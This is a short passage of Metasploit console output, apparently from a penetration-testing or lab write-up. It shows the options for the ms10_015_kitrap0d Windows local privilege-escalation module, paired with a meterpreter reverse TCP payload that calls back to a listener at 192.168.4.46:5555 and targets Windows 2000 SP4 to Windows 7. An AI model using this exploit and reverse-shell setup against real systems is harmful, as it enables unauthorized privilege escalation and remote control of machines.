 msf5 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 9 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.4.46 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)